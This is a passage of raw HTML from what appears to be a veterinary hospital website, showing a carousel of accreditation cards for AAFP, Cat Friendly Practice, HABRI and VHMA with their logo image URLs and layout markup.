srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Association of Feline Practitioners (AAFP) accreditation" title="American Association of Feline Practitioners (AAFP) accreditation" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2hxYnp1CfCleJW3U1lGVy2">AAFP Member </p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Friendly Practice" role="link" href="/services/cat-friendly" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Friendly Practice" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" title="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="01BDtq3MYZiOEocSPVBgZ9">Cat Friendly Practice</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="HABRI Certified" role="link" href="/services/human-animal-bond-research-institute-habri" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="HABRI Certified" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="HABRI" title="HABRI" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5sWHUhnwRWgNHEQrwCFiik">HABRI Certified</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="VHMA Member " role="link" href="/services/veterinary-hospital-managers-association-vhma" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="VHMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VHMA" title="VHMA" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7apXYnUwxjvZqH5yIZYnK7">VHMA Member </p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 gZAvVs variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAFP Member " role="link" href="/services/american-association-of-feline-practitioners-aafp" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAFP Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Association of Feline Practitioners (AAFP) accreditation" title="American Association of Feline Practitioners (AAFP) accreditation" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2hxYnp1CfCleJW3U1lGVy2">AAFP Member </p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Friendly Practice" role="link" href="/services/cat-friendly" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Friendly Practice" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" title="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="01BDtq3MYZiOEocSPVBgZ9">Cat Friendly Practice</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="HABRI Certified" role="link" href="/services/human-animal-bond-research-institute-habri" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="HABRI Certified" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 